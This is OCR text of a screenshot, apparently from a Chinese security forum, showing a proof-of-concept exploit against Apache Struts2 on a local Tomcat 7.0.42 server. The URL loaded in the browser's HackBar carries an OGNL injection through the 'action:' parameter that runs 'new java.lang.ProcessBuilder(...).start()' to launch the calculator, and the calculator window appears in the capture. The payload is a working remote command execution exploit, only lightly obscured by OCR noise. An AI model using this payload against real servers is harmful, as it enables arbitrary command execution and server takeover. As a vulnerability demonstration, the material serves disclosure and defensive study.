 Apache Tomcat/7.0.42 - Error report - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Tomcat/7.0.42 - Error report +
localhost/struts2-blank/example/HelloWorld.action?action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'calc', 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/struts2-blank/example/HelloWorld.action?action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'calc','goes','here'})).start()}
Split URL
Execute
计算器
查看(V) 编辑(E) 帮助(H)
Enable
0
HTTP Status example/java.lang.ProcessImpl@15ecf0e.jsp
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
type Status report
message /struts2-blank/exa
description The requested
Apache Tomcat/7.0.42
zone.wooyun.org